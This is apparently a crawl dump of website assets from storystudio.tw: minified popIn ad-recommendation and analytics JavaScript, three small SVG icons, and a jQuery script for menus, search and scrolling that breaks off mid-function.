aN=this.template.adVideoInsertPosition.toLowerCase();if(aN==="beforebegin"){aI.parentNode.insertBefore(aH,aI)}if(aN==="afterbegin"){aI.insertBefore(aH,aI.firstChild)}if(aN==="beforeend"){aI.appendChild(aH)}if(aN==="afterend"){aI.parentNode.insertBefore(aH,aI.nextSibling)}var aP=al(aD.apiUrl);var aQ=[["discoveryplus.popin.cc","jp"],["jp.popin.cc","jp"],["tw.popin.cc","tw"],["kr.popin.cc","kr"],["sg.popin.cc","sg"],["th.popin.cc","th"],["id.popin.cc","id"],["popin.cc","jp"],["popin.baidu.com","cn"]];var aM="jp";for(var aO=0,aL=aQ.length;aO<aL;aO++){var aK=aQ[aO];if(aP.host.indexOf(aK[0])>-1){aM=aK[1];break}}window._popIn_video6={container:aH,data:aJ,logger:this,country:aM};var aR=document.createElement("script");aR.type="text/javascript";aR.charset="UTF-8";aR.async=true;if("cn"==aM){aR.src=window.PopIn6.protocol+"//images-cn.popin.cc/popin_video6_ads-min.js"}else{aR.src=window.PopIn6.protocol+"//"+aj+"/popin_video6_ads-min.js"}var aS=document.getElementsByTagName("script")[0];aS.parentNode.insertBefore(aR,aS);return},log:function(aK){var aS=aK.type;var aN=aS+(A(aK.value)?"_"+aK.value:"");if(!A(this.logs[aN])){this.logs[aN]=1}else{this.logs[aN]++}var aI=this.logs[aN];aK.counter=aI;var aP=aK.video;var aU=(A(aP.type)&&aP.type==="vast")?true:false;if(aS==="second"&&aI>1){return}if(aS==="percent"&&aI>1){return}if(aS==="inview"&&aP.tracking_pixel&&aI===1){y(aP.tracking_pixel)}var aT=A(aP.video.background)||(A(aP.video.type)&&aP.video.type==="vertical");var aM=aD.apiHost;function aH(aV){aV.forEach(function(aW){aO(aW,true)})}function aO(aV,aW){new Image().src=aV+(A(aW)?"":"&t="+Date.now())}function aL(aV){P.Log.videoLog(aK,aV)}if(aN==="full"&&aU&&A(aP.ClickTracking)&&aI===1){aH(aP.ClickTracking)}if(aN==="second_1"){}if(A(aP.video.play_time_seconds)&&aN==="second_"+aP.video.play_time_seconds){var aR=aP.url;aR+=((aR.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aR+"&target=c");if(aU&&A(aP.Impression)){aH(aP.Impression)}aL("playTimeSeconds")}if(aN==="percent_100"){var aQ=aP.url;aQ+=((aQ.indexOf("?")>0?"&":"?")+"type=end&api_host="+aM);aO(aQ);if(aU&&A(aP.complete)){aH(aP.complete)}}if(aN==="second_2"){if(PopIn6.requestCountry!=="th"){this.saveHistory(aK)}var aJ=aP.url;aJ+=((aJ.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aJ+(A(aP.video.play_time_seconds)?"&target=m":""));aL("imp");P.Log.videoMediaDnaLog(aK,aS);if(aU&&A(aP.start)){aH(aP.start)}return aL("2s")}if(aN==="second_3"){return aL("3s")}if(aS==="percent"){if(aK.value%25===0||aK.value===95){if(aU){switch(aK.value){case 25:aH(aP.firstQuartile);break;case 50:aH(aP.midpoint);break;case 75:aH(aP.thirdQuartile);break;default:break}}return aL(""+aK.value)}}if(aS==="share"){return aL("share_"+aK.value)}if(!A(aK.value)){return aL(aS)}},saveHistory:function(aI){var aH=am.session.get("_video");if(A(aH)){aH+=("."+aI.video.nid)}else{aH=aI.video.nid}am.session.set("_video",aH)}});var W=0;W+=(location.href.indexOf("popintest=true")>-1?1:0);W+=(location.href.indexOf("popinadtest=true")>-1?1:0);W+=(location.href.indexOf("popinadid=")>-1?1:0);W+=(location.href.indexOf("popinadimage=")>-1?1:0);W+=(location.href.indexOf("popinvideotest=")>-1?1:0);K._testMode=W;var ad="__smjidfa__";if(am.valid){PopIn6.smjId=am.local.get(ad)}var ac=Date.now();var aD=new P.Config();var ae={};K._selectedArticles=aw;K._config=aD;K._start=ac;window.PopIn=window.PopIn||{};T(14,aD);window.PopIn.init=function(aH){aH=aH||{};aw=[];aD=new P.Config(aH);ae={};ac=Date.now();new P.Loader()};var F="";if(am.valid){F=am.local.get("_ss_pp_id")||""}var Y=function(){var aL=[["news.google.co","portal_google"],["search.yahoo.co","search_yahoo"],["facebook.co","sns_facebook"],["twitter.co","sns_twitter"],["t.co$","sns_twitter"],["yahoo.co","portal_yahoo"],["goo.ne","portal_goo"],["infoseek.co","portal_infoseek"],["msn.com","portal_msn"],["excite.co.jp","portal_excite"],["livedoor.com","portal_livedoor"],["search.naver.com","search_naver"],["naver.com|naver.jp","sns_naver"],["hatena.ne.jp","sns_hatena"],["aol.jp","portal_aol"],["google.co","search_google"],["www.bing.com","search_bing"],["www.biglobe.ne.jp","portal_biglobe"],["www.smartnews.be|www.smartnews.com","app_smartnews"],["gunosy.com","app_gunosy"],["newspicks.com","app_newspicks"],["antenna.jp","app_antenna"],["paid.outbrain.com","paid_outbrain"],["trc.taboola.com","paid_yahoo"],["dsp.logly.co.jp","paid_logly"]];aL.push([location.host,"site"]);var aJ="other";var aK=al(document.referrer).host;for(var aI=0,aM=aL.length;aI<aM;aI++){var aH=aL[aI];if(RegExp(aH[0]).test(aK)){aJ=aH[1];break}}if(document.referrer===""){aJ="organic"}if(location.href.indexOf("utm_medium=logly")>-1){aJ="paid_logly"}return aJ};var B=Y();P.Performance.init();PopIn6.event.fireEvent("after-init",[]);new P.Loader();new P.Tagtoo().loadTagtoo();new P.Dmp().loadDmp()}catch(aC){window.PopIn6.handleError(aC)}})();var w=function(){var s=0;var i=false;var z=function(B){s++;i=B};window.addEventListener("touchstart",z,false);window.addEventListener("click",z,false);window.addEventListener("mousedown",z,false);var x={};function y(B){if(B.valid===false){return false}if(B.uniqueId){var C=B.type+"|"+B.uniqueId;if(B.type==="treasure"&&B.typeIndex===6&&B.uniqueId==="imp"){C=B.type+"|"+B.uniqueId+"|"+B.channelId}if(x[C]){return false}x[C]=1}return true}var A={};A.Class=function(C,B){this[C]=function(){if(this.init){this.init.apply(this,arguments)}};B.type=C.toLowerCase();this[C].prototype=B};A.Class("Basic",{init:function(){this.data=[];this.mode="normal"},add:function(B,C){this.data.push(B+"="+C)},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("t",Date.now());if(PopIn6&&PopIn6.requestCountry&&this.mode==="normal"){this.add("tz",PopIn6.requestCountry)}var D=window.PopIn6.protocol;var C=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/log.gif?":"//r.popin.cc/log.gif?";var B=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/s.gif?":"//r.popin.cc/s.gif?";if(y(this)){switch(this.mode){case"normal":this.imageLog(D+B+this.data.join("&"));break;case"other":this.imageLog(D+C+this.data.join("&"));break}}}});A.Class("Treasure",{init:function(){this.data={}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},getTrackValues:function(){return PopIn6._logger.trackValues||{}},execute:function(){this.data.interaction_number=s;if(i){if(i.touches){var C=i.touches[0];this.data.interaction_touchx=Math.round(C.pageX);this.data.interaction_touchy=Math.round(C.pageY)}if(i.type==="mousedown"){this.data.interaction_mousex=Math.round(i.pageX);this.data.interaction_mousey=Math.round(i.pageY)}}var B=this;this.add("popin_version",6);if(y(this)){if(this.db==="popin_media"&&this.table==="discoverylogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}return this}this.sendToTd();if(this.db==="popin_ads"&&this.table==="adlogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}}return this}},sendToTd:function(){var C=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:this.db});C.set("$global","td_global_id","td_global_id");var B=this;C.addRecord(this.table,this.data,function(){if(B.onComplete){B.onComplete()}},function(){if(B.onError){B.onError()}})},sendToUts:function(){var D=this._uainfo;if(D){this.data.td_os=D.os;this.data.td_os_version=D.os_version;this.data.td_browser=D.browser;this.data.td_browser_version=D.browser_version}else{try{var B=window.navigator;var C=B.userAgent;var F=getOS(C);var J=getOSVersion(C,F);var G=getBrowser(C);var I=getBrowserVersion(C,G);this.data.td_os=F;this.data.td_os_version=J;this.data.td_browser=G;this.data.td_browser_version=I}catch(H){}}this.data.td_user_agent=navigator&&navigator.userAgent;delete this.data.td_ip;var E=JSON.stringify(this.data);this.imageLog(["https://log.popin.cc/log","/"+this.db,"/"+this.table,"?data="+btoa(unescape(encodeURIComponent(E))),"&t="+new Date().getTime()].join(""))}});A.Class("Inrecsys",{init:function(){this.data={}},getTrackValues:function(){return PopIn6._logger.trackValues||{}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("popin_version",6);var B=JSON.stringify(this.data);var C=btoa(unescape(encodeURIComponent(B)));if(y(this)&&this.api&&this.api!=="ad"){this.imageLog("https://inrecsys.popin.cc/PopinService/Logs/"+this.api+"?data="+C)}}});PopIn6.log=function(B){B(new A.Basic());B(new A.Treasure());B(new A.Inrecsys())};if(PopIn6._tempLog){while(PopIn6._tempLog.length>0){PopIn6.log(PopIn6._tempLog.shift())}}};w();var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return false}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var d=false;var c=document.getElementsByTagName("script");for(var t=0,b=c.length;t<b;t++){var r=c[t];if(r.src.indexOf("popin_discovery5-min.js")>-1){d=true}}if(!d){var a=document.createElement("script"),p=window.PopIn6;a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=p.protocol+"//"+p.domain+"/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)}return}var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return u("Discovery")}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var a=document.createElement("script");a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=window.location.protocol+"//api.popin.cc/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/logo2.svg
body_size: 2713
content:
<svg width="85" height="34" viewBox="0 0 85 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0316 0C7.64578 0 0 7.63158 0 17C0 26.3684 7.64578 34 17.0316 34C26.4175 34 34.0633 26.3684 34.0633 17C34.0633 7.63158 26.4175 0 17.0316 0ZM17.0316 1.36842C23.9392 1.36842 29.8449 5.89474 31.9014 12.1053C31.9541 12.3158 31.7959 12.4737 31.6377 12.4737H17.0316C14.0261 12.4737 10.5986 12.7895 10.5986 15.0526C10.5986 16.6842 13.1824 17 16.4516 17.3684C18.4026 17.5789 22.0937 18 22.0937 18.8947C22.0937 19.4737 20.7227 20.1053 16.8207 20.1053H2.00372C1.7928 20.1053 1.63462 19.9474 1.58189 19.7895C1.4237 18.7895 1.31824 17.7368 1.31824 16.6842C1.52916 8.10526 8.43672 1.36842 17.0316 1.36842ZM17.0316 32.6316C10.0186 32.6316 4.06017 28 2.05645 21.6842C2.05645 21.5789 2.10918 21.4737 2.21464 21.4737H16.8207C19.6681 21.4737 23.4119 21.2105 23.4119 18.8947C23.4119 16.7895 20.09 16.4211 16.5571 16.0526C15.0279 15.8947 12.1805 15.8947 11.9169 15.0526C11.6532 14.3158 13.8151 13.8421 16.9789 13.8421H32.0068C32.2177 13.8421 32.3759 14 32.4287 14.2105C32.5868 15.2105 32.6923 16.2105 32.6923 17.2632C32.5341 25.8421 25.6266 32.6316 17.0316 32.6316Z" fill="#231815"/>
<path d="M85 19.6317C85 19.2106 84.9472 18.9475 84.8418 18.8422C84.6836 18.6843 84.2618 19.0001 82.6799 19.0527C82.7326 18.5791 82.7853 18.2633 82.7853 18.158C82.8381 17.8949 82.9435 17.6843 82.9435 17.3685C82.9435 17.0001 82.7326 16.7896 82.4689 16.737C82.0471 16.6317 81.4671 16.7896 80.5707 16.7896H76.8796C76.8796 16.5791 76.8796 16.3159 76.8796 16.1054C78.6197 16.1054 81.2034 16.1054 81.2034 16.1054C81.8362 16.1054 82.0471 15.9475 82.0471 15.3685V13.3685C82.0471 12.6317 81.9417 12.3159 81.2562 12.3159C81.0453 12.3159 80.307 12.4212 76.8796 12.4212C76.8796 12.158 76.8796 11.8949 76.8796 11.6317H83.1017C83.629 11.6317 83.7872 11.5791 83.8926 11.4738C83.9981 11.4212 84.209 11.2633 84.209 10.8422C84.209 10.7896 84.209 10.7896 84.209 10.737C84.209 10.3159 84.1563 10.0527 84.0508 9.94748C83.8926 9.78959 83.4708 10.158 81.7835 10.158H76.8269C76.8269 10.1054 76.8269 10.0527 76.8269 10.0001C76.9851 9.21064 77.3015 9.26327 77.4069 9.00012C77.4596 8.68433 76.9851 8.68433 76.8269 8.68433C76.616 8.68433 76.1414 8.68433 75.7196 8.68433C75.245 8.68433 74.9286 9.10538 75.0341 9.78959C75.0341 9.89485 75.0868 10.0527 75.0868 10.158H70.0248C68.7066 10.158 68.232 9.84222 68.0738 9.94748C68.0211 10.0001 67.9683 10.3159 67.9156 10.737C67.9156 10.7896 67.9156 10.7896 67.9156 10.8422C67.9156 11.2633 68.1265 11.4212 68.232 11.4738C68.3374 11.5791 68.4956 11.6317 69.0757 11.6317H75.0868C75.0868 11.8422 75.0868 12.1054 75.0868 12.4212C71.5539 12.4212 70.763 12.3159 70.5521 12.3159C69.8666 12.3159 69.7611 12.5264 69.7611 13.2633V15.3685C69.7611 15.9475 69.9721 16.1054 70.6048 16.1054C70.6048 16.1054 73.3467 16.1054 75.0868 16.1054C75.0868 16.3159 75.0868 16.5791 75.0868 16.7896H70.7103C69.392 16.7896 68.9175 16.4738 68.7593 16.5791C68.7066 16.6317 68.6538 16.9475 68.6011 17.3685C68.6011 17.4212 68.6011 17.4212 68.6011 17.4738C68.6011 17.8949 68.812 18.0527 68.9175 18.1054C69.0229 18.2106 69.1811 18.2633 69.7611 18.2633H75.0868C75.0868 18.5264 75.0868 18.7896 75.0868 19.0527H68.9702C67.652 19.0527 67.1774 18.737 67.0192 18.8422C66.9665 18.8949 66.9138 19.2106 66.861 19.6317C66.861 19.6843 66.861 19.6843 66.861 19.737C66.861 20.158 67.0719 20.3159 67.1774 20.3685C67.2829 20.4738 67.441 20.5264 68.0211 20.5264H75.0868C75.0868 20.7896 75.0868 21.0527 75.0868 21.3159H70.3939C69.0757 21.3159 68.6011 21.0001 68.4429 21.1054C68.3902 21.158 68.3374 21.4738 68.2847 21.8949C68.2847 21.9475 68.2847 21.9475 68.2847 22.0001C68.2847 22.4212 68.4956 22.5791 68.6011 22.6317C68.7066 22.737 68.8647 22.7896 69.4448 22.7896H75.0868C75.0868 23.2633 75.0868 23.5791 75.0868 23.5791C75.0868 23.737 74.9286 23.737 74.665 23.737C74.3486 23.737 73.8213 23.737 73.5049 23.6317C73.3467 23.5791 73.294 23.6843 73.294 23.8422C73.3467 24.0527 73.3995 24.7896 73.8213 24.9475C74.2959 25.1054 75.1395 25.1054 75.8778 25.1054C76.2996 25.1054 76.6687 25.1054 76.8269 24.737C76.9851 24.4738 76.8269 24.158 76.8269 23.5791C76.8269 23.5264 76.8269 23.2106 76.8269 22.737H81.678C82.2053 22.737 82.3108 22.4212 82.3635 22.1054C82.3635 22.1054 82.4689 21.3159 82.5217 20.4738H83.8399C84.3672 20.4738 84.5254 20.4212 84.6309 20.3159C84.7363 20.2633 84.9472 20.1054 84.9472 19.6843C85 19.6843 85 19.6843 85 19.6317ZM80.0961 13.6843C80.3598 13.6317 80.3598 13.737 80.3598 13.9475V14.5791C80.3598 14.737 80.307 14.737 80.1489 14.737C80.0434 14.737 79.4106 14.7896 76.8796 14.7896C76.8796 14.4212 76.8796 14.0527 76.8796 13.6843C78.3033 13.737 79.6216 13.6843 80.0961 13.6843ZM71.7121 14.737C71.5539 14.737 71.5012 14.737 71.5012 14.5791V13.9475C71.5012 13.737 71.5012 13.6317 71.7649 13.6843C72.0812 13.737 73.5049 13.737 75.1396 13.737C75.1396 14.1054 75.1396 14.4738 75.1396 14.8422C72.5031 14.7896 71.8703 14.7896 71.7121 14.737ZM76.8796 18.2633H80.9398C80.9925 18.2633 81.0452 18.3159 81.0452 18.3685L80.9925 19.0527H76.8796C76.8796 18.7896 76.8796 18.5264 76.8796 18.2633ZM80.8343 21.158C80.8343 21.2633 80.7816 21.3159 80.6761 21.3159C80.4652 21.3159 80.2543 21.3159 79.9907 21.3159H76.8796C76.8796 21.0527 76.8796 20.7896 76.8796 20.5264H80.8871L80.8343 21.158Z" fill="#231815"/>
<path d="M50.304 23.1579V18.6316C50.304 17.8947 50.1985 17.2631 49.513 17.2631C49.3548 17.2631 48.5112 17.3158 47.4566 17.3684V13.421H50.2512C50.7785 13.421 50.9367 13.3684 51.0422 13.2631C51.1476 13.2105 51.3586 13.0526 51.3586 12.6316C51.3586 12.5789 51.3586 12.5789 51.3586 12.5263C51.3586 12.1052 51.3058 11.8421 51.2004 11.7368C51.0422 11.5789 50.6203 11.9473 48.933 11.9473H47.4038V10.7894C47.4038 10.3684 47.4038 10.3158 47.4566 10.0526C47.6148 9.26313 47.9311 9.31576 48.0366 9.05261C48.0893 8.73682 47.6148 8.73682 47.4566 8.73682C47.2457 8.73682 46.7711 8.73682 46.3493 8.73682C45.8747 8.73682 45.5583 9.15787 45.6638 9.84208C45.7165 10.0526 45.7165 10.3684 45.7165 10.7368V11.8947H43.9237C42.6055 11.8947 42.1309 11.5789 41.9727 11.6842C41.92 11.7368 41.8672 12.0526 41.8145 12.4737C41.8145 12.5263 41.8145 12.5263 41.8145 12.5789C41.8145 13 42.0254 13.1579 42.1309 13.2105C42.2363 13.3158 42.3945 13.3684 42.9746 13.3684H45.7165V17.3684C44.6619 17.3158 43.7655 17.2631 43.6073 17.2631C42.9218 17.2631 42.8164 17.8947 42.8164 18.6316V23.1579C42.8164 23.7368 43.0273 23.8947 43.66 23.8947C43.66 23.8947 45.031 23.8947 46.5602 23.8947C48.0893 23.8947 49.4603 23.8947 49.4603 23.8947C50.093 23.8421 50.304 23.6842 50.304 23.1579ZM48.6166 22.0526C48.6166 22.2105 48.5639 22.2105 48.4057 22.2105C48.4057 22.2105 47.4566 22.3158 46.5602 22.3158C45.6638 22.3158 44.7146 22.2105 44.7146 22.2105C44.5564 22.2105 44.5037 22.2105 44.5037 22.0526V19.2105C44.5037 19 44.5037 18.9473 44.7674 18.9473C45.031 18.9473 48.0893 18.9473 48.353 18.9473C48.6166 18.9473 48.6166 19 48.6166 19.2105V22.0526Z" fill="#231815"/>
<path d="M60.5862 23.7369C58.8988 22.4738 57.5806 21.1053 56.4733 19.7369C57.5279 18.0001 58.5297 15.8948 59.0043 13.4211H59.2152C59.7425 13.4211 59.9007 13.3685 60.0062 13.2632C60.1116 13.2106 60.3225 13.0527 60.3225 12.6317C60.3225 12.579 60.3225 12.579 60.3225 12.5264C60.3225 12.1053 60.2698 11.8422 60.1644 11.7369C60.0062 11.579 59.5843 11.9474 57.897 11.9474H54.3114C54.3641 11.6843 54.3641 11.4738 54.3641 11.2106C54.3641 10.4738 54.3641 10.3159 54.4168 10.1053C54.575 9.31587 54.8914 9.3685 54.9969 9.10534C55.0496 8.78955 54.575 8.78955 54.4168 8.78955C54.2059 8.78955 53.7314 8.78955 53.3095 8.78955C52.835 8.78955 52.5186 9.2106 52.624 9.89481C52.6768 10.1053 52.6768 10.8948 52.6768 11.579C52.6768 13.579 51.5167 14.4738 50.673 15.158C50.4094 15.3685 50.0403 15.4211 49.8821 15.5264C49.7766 15.579 49.7766 15.6843 49.8294 15.7369C49.8294 15.7369 49.9876 15.9474 50.2512 16.0527C50.4621 16.158 51.2003 16.3159 51.8858 15.7896C51.9913 15.7369 52.044 15.6843 52.1495 15.579C52.4659 16.4211 53.3095 18.0001 54.4696 19.7369C53.5732 21.2106 52.3077 22.7369 50.8312 24.158C50.4621 24.5264 49.9348 24.6843 50.0403 24.8422C50.1458 25.0001 50.4094 25.0527 51.1476 25.0001C51.9386 24.9474 52.4658 24.579 52.7822 24.2632C53.3623 23.7369 54.4168 22.6843 55.5242 21.158C56.526 22.4738 57.6861 23.7896 58.9516 24.8948C59.268 25.158 59.5316 25.2106 59.7425 25.0527L60.5335 24.2106C60.7444 24.0001 60.7444 23.8422 60.5862 23.7369ZM55.366 18.2632C54.5223 17.0001 53.8368 15.7369 53.3622 14.5264C53.6259 14.2106 53.8368 13.8422 53.995 13.4738H57.1588C56.7897 15.0527 56.2096 16.6843 55.366 18.2632Z" fill="#231815"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: -6
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/link-grey.svg
body_size: 257
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.54741 12.9573L5.54425 14.9605C4.71378 15.7909 3.3689 15.7909 2.53913 14.9606C1.7092 14.1307 1.7092 12.7857 2.53897 11.9559L6.54598 7.94891C7.37575 7.11911 8.72076 7.11911 9.55053 7.94891C9.82714 8.22552 10.2756 8.22552 10.5523 7.94891C10.8289 7.6723 10.8289 7.2238 10.5523 6.94718C9.16923 5.56415 6.92728 5.56415 5.54425 6.94718L1.53727 10.9542C0.154243 12.3372 0.154243 14.5791 1.53727 15.9622C2.92013 17.3459 5.16225 17.3459 6.54601 15.9622L8.54917 13.959C8.82578 13.6824 8.82578 13.2339 8.54917 12.9573C8.27256 12.6807 7.82402 12.6807 7.54741 12.9573Z" fill="#8C8C8C"/>
<path d="M16.4606 1.03727C15.0775 -0.345757 12.8349 -0.345757 11.4518 1.03727L9.04847 3.44062C8.77186 3.71723 8.77186 4.16574 9.04847 4.44235C9.32509 4.71896 9.77359 4.71896 10.0502 4.44235L12.4536 2.039C13.2833 1.2092 14.629 1.2092 15.4588 2.039C16.2886 2.86877 16.2886 4.21378 15.4588 5.04355L11.0516 9.45079C10.2218 10.2806 8.87685 10.2806 8.04708 9.45079C7.77047 9.17418 7.32196 9.17418 7.04535 9.45079C6.76874 9.7274 6.76874 10.1759 7.04535 10.4525C8.42838 11.8355 10.6703 11.8355 12.0534 10.4525L16.4606 6.04531C17.8436 4.66229 17.8436 2.4203 16.4606 1.03727Z" fill="#8C8C8C"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/main.js
body_size: 1066
content:
$(window).on('load',function(){
	if($('body').hasClass('sdgs')){
		$('.header, .menu-wrapper').removeClass('style1')
	}
	$('.overlay').fadeOut();
});

$(function(){
	$('.lazy').Lazy({
		effect: "fadeIn",
        effectTime: 500
	});

	var isMobile = false;

	$('.menu-btn').on('click',function(e){
		e.stopPropagation();
		if(!isMobile){
			$(this).toggleClass('expand');
			$('.menu-wrapper').stop().slideToggle();
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$('.menu-wrapper').stop().toggleClass('m-expand');
		}
	});

	$('.menu-wrapper .menu-tab .tab-link').on('click',function(){
		if(!isMobile){
			$(this).addClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').hide();
			$(this).siblings('.tab-content').stop().fadeIn();
			var box2 = $(this).siblings('.tab-content').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$(this).toggleClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').stop().slideUp();
			$(this).siblings('.tab-content').stop().slideToggle();
		}
	});
	$('.menu-wrapper .tab-list .title').on('click',function(){
		if(isMobile){
			$(this).toggleClass('active');
			$(this).siblings('.group').stop().slideToggle();
			$(this).parent().siblings().children('.title').removeClass('active');
			$(this).parent().siblings().children('.group').stop().slideUp();
		}
	});
	$('body').on('click',function(){
		if(!isMobile){
			$('.menu-btn').removeClass('expand');
			$('.menu-wrapper').stop().slideUp();
		}

		$('.member-select').stop().fadeOut();
	});
	$('.menu-close').on('click',function(){
		$('.menu-wrapper').removeClass('m-expand');
	});
	$('.menu-wrapper').on('click',function(e){
		if(isMobile){
			$('.menu-wrapper').removeClass('m-expand');
		}else{
			e.stopPropagation();
		}
	});
	$('.menu-wrapper .inner').on('click',function(e){
		if(isMobile){
			e.stopPropagation();
		}
	});

	$('.header .member-btn').on('click',function(e){
		e.stopPropagation();
		$('.header .member-select').stop().fadeToggle();
	});
	
	$(window).resize(function() {
		isMobile = window.innerWidth < 921;
		if(isMobile){
			$('.menu-wrapper').removeAttr('style');
			$('.menu-wrapper .tab-link').removeClass('active');
			$('.menu-wrapper .tab-content').removeAttr('style');

			$('.header .search-wrapper').removeClass('disabled').insertAfter('.menu-wrapper .login');
		}else{
			$('.menu-tab li:first-child .tab-content').css('display','block');
			$('.menu-tab li:first-child .tab-link').addClass('active');
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
			$('.menu-wrapper .group').removeAttr('style');

			$('.menu-wrapper .search-wrapper').addClass('disabled').insertAfter('.header .member-btn-wrapper');
		}
	});
	$(window).resize();

	//搜尋按鈕
	$(document).on('click','.header .search-wrapper',function(e){
	//$('.header .search-wrapper').on('click',function(e){
		e.stopPropagation();
		if($(this).hasClass('disabled')){
			$(this).parents('.header').addClass('search-expand');
			$(this).removeClass('disabled');
			$('.header .search-wrapper input').focus();
			$('.header .search-suggest').stop().fadeIn();
		}
	});
	$('body').on('click',function(){
		if(!$('.header .search-wrapper').hasClass('disabled')){
			$('.header .search-wrapper').addClass('disabled');
			$('.search-suggest').stop().fadeOut();
			setTimeout(function(){
				$('.header').removeClass('search-expand');
			},500);
		}
	});

	//回到頁首
	$('.top-btn .back-to-top').on('click',function(){
		$('html, body').animate({
			scrollTop: 0
		},1200);
	});
});

var lastScrollTop = 0;
$(window).on('load scroll',function(){
	var scrollTop = $(window).scrollTop();
	// if($('body').hasClass('index')){
	// 	if($(window).width() > 767){
	// 		if(scrollTop > 90){
	// 			$('.header').addClass('fixed');
	// 			$('.header, .menu-wrapper').removeClass('style1');

	// 			$('.notify').css('top','');
	// 		}else{
	// 			$('.header').removeClass('fixed');
	// 			$('.header, .menu-wrapper').addClass('style1');

	// 			var headerbottom = $('.header.style1').height();
	// 			$('.notify').css('top',headerbottom - scrollTop + 'px');
	// 		}
	// 		if(scrollTop > 150){
	// 			$('.header').addClass('down');
	// 		}else{
	// 			$('.header').removeClass('down');
	// 		}
	// 	}else{
	// 		$('.header, .menu-wrapper').removeClass('style1');
	// 		$('.header').addClass('fixed down');

	// 		$('.notify').css('top','');
	// 	}
	// }else{
	// 	$('.header, .menu-wrapper').removeClass('style1');
	// 	$('.header').addClass('fixed down');
	// }
	
	// if(scrollTop + $(window).innerHeight() > $('.footer').offset().top){
	// 	$('.top-btn .top-link').hide();
	// 	$('.top-btn .back-to-top').fadeIn().css('display','block');
	// }else{
	// 	$('.top-btn .back-to-top').hide();
	// 	$('.top-btn .top-link').fadeIn().css('display','block');
	// }

    var windowWidth = $(window).width();
    var labelWidth = $('.enterprise').outerWidth() - 50;
    if(windowWidth > 767){
    	$('.enterprise').css('bottom','22px');
        if(scrollTop < 701){
            $('.enterprise').css('left', -$(window).scrollTop() * (labelWidth / 700) - 50 + 'px');
        }else{
            $('.enterprise').css('left', -(labelWidth + 52) + 'px');
        }
    }else{
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
			$('.enterprise').css({'bottom': -$('.enterprise').outerHeight() + 'px','top':'initial'});
		}
		else if(st == lastScrollTop){
		
		}else {
